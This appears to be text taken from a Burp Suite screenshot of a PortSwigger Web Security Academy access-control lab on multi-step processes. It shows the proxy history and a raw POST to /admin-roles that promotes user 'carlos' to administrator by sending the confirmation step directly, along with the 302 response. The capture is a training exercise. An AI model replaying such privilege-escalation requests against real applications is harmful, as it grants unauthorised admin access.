 # Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS Cookies Time Listener port Start response ti
10 https://0af0005b048864398... GET /admin 200 3497 HTML Multi-step process with ... ✓ 19:06:09 1... 8080 46
9 https://0af0005b048864398... POST /admin-roles ✓ 302 86 ✓ 19:06:09 1... 8080 57
7 https://0af0005b048864398... POST /admin-roles ✓ 200 3251 HTML Multi-step process with ... ✓ 19:06:06 1... 8080 48
5 https://0af0005b048864398... GET /admin 200 3498 HTML Multi-step process with ... ✓ 19:05:43 1... 8080 47
3 https://0af0005b048864398... GET /my-account?id=administrator ✓ 200 3376 HTML Multi-step process with ... ✓ 19:05:39 1... 8080 44
1 https://0af0005b048864398... GET / 200 10862 HTML Multi-step process with ... ✓ 19:05:32 1... 8080 48
Request
Pretty Raw Hex Hackvertor \n
1 POST /admin-roles HTTP/2
2 Host: 0af0005b0488643980f8900e00530058.web-security-academy.net
3 Cookie: session=Jf7Lj8Ga4naLWqugR2Wzwobo5MciWyO0
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:142.0) Gecko/20100101 Firefox/142.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 45
10 Origin: https://0af0005b0488643980f8900e00530058.web-security-academy.net
11 Referer: https://0af0005b0488643980f8900e00530058.web-security-academy.net/admin-roles
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 action=upgrade&confirmed=true&username=carlos
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights
Inspector
Notes